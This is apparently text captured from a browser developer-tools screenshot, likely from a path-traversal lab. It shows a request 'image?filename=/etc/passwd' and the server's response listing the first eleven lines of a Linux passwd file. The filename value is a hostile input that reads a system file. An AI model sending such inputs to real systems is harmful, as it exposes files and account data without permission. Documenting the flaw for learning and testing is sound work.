 Elements Console Sources Network Performance Memory Application Privacy and security Lighthou
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms
Name Headers Payload Preview Response Initiator Timing Cookies
image?filename=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin